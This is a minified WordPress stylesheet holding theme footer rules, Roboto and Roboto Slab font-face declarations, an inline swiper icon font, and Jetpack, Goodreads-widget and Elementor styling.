label{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1;}.td-footer-wrapper .block-title{border-bottom:0;font-size:18px;font-weight:700;margin-bottom:30px;margin-top:2px;}@media (max-width:767px){.td-footer-wrapper .block-title{margin-bottom:21px;}}@media (max-width:767px){.td-footer-wrapper .widget .block-title{margin-bottom:13px;}}.td-footer-wrapper a{color:#fff;}.td-footer-wrapper ul{margin-bottom:0;}.td-footer-wrapper li{margin-left:0;}.td-footer-wrapper .widget_categories li span{margin-right:0;}@media (max-width:767px){.td-footer-wrapper .td-pb-span4{margin-bottom:38px;}.td-footer-wrapper .td-pb-span4:last-child{margin-bottom:0;}}.td-footer-info{margin-bottom:48px;}@media (max-width:767px){.td-footer-info{margin-bottom:38px;text-align:center;}}.td-footer-info .footer-text-wrap a{color:var(--td_theme_color,#4db2ec);}.td-footer-info .footer-text-wrap a:hover{text-decoration:underline;}.footer-logo-wrap{margin-bottom:20px;}@media (max-width:767px){.footer-logo-wrap img{max-width:70%;}}.footer-text-wrap{font-family:"Open Sans","Open Sans Regular",sans-serif;}.td-social-style-2 .td-icon-font{font-size:14px;width:40px;height:40px;line-height:40px;background-color:rgba(255,255,255,.03);position:relative;}.td-social-style-2 .td-icon-font:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:.03;}@media (min-width:768px) and (max-width:1018px){.td-social-style-2 .td-icon-font{font-size:12px;width:32px;height:32px;line-height:32px;}}@media (max-width:767px){.td-footer-template-2,.td-footer-template-3{padding-top:38px;padding-bottom:10px;}}.td-footer-template-2 .footer-logo-wrap,.td-footer-template-3 .footer-logo-wrap{padding-top:3px;}.td-block-title span,.td-block-title a{display:inline-block;}.td_block_template_1 .block-title{text-align:left;}@-webkit-keyframes tdb-fullspin-anim{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes tdb-fullspin-anim{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-ext-100.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-100.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-ext-300.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-300.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-ext-400.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-400.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-ext-500.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-500.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-ext-700.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-700.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-ext-900.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-italic-latin-900.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-ext-100.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-100.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-ext-300.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-300.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-ext-400.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-400.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-ext-500.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-500.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-ext-700.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-700.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-ext-900.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-normal-latin-900.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-100.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-100.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-200.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-200.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-300.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-300.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-400.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-400.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-500.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-500.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-600.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-600.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-700.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-700.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-800.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-800.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-ext-900.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-1/roboto-slab-normal-latin-900.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-display:swap;font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");}:root{--swiper-theme-color:#007aff;}:root{--swiper-navigation-size:44px;}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a;}[data-carousel-extra]:not(.jp-carousel-wrap) img,[data-carousel-extra]:not(.jp-carousel-wrap) img+figcaption{cursor:pointer;}@keyframes load8{0%{transform:rotate(0deg);}to{transform:rotate(1 turn);}}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px;}:where(.contact-form textarea){height:200px;}.contact-form :where(input[type=radio],input[type=checkbox]){float:none;height:1rem;width:1rem;}@keyframes spinner-inner{0%{opacity:1;}to{opacity:0;}}div[class^=gr_custom_container]{background-color:#fff;border:1px solid gray;border-radius:10px;color:#000;padding:10px 5px;}div[class^=gr_custom_container] a{color:#000;}h2[class^=gr_custom_header]{display:none;}div[class^=gr_custom_each_container]{border-bottom:1px solid #a7aaad;clear:both;margin-bottom:10px;overflow:auto;padding-bottom:4px;width:100%;}div[class^=gr_custom_book_container]{float:right;height:60px;margin-left:4px;overflow:hidden;width:39px;}div[class^=gr_custom_author]{font-size:10px;}div[class^=gr_custom_tags]{color:gray;font-size:10px;}div[class^=gr_custom_rating]{display:none;}@keyframes fadeIn{0%{opacity:0;visibility:hidden;}to{opacity:1;visibility:visible;}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);}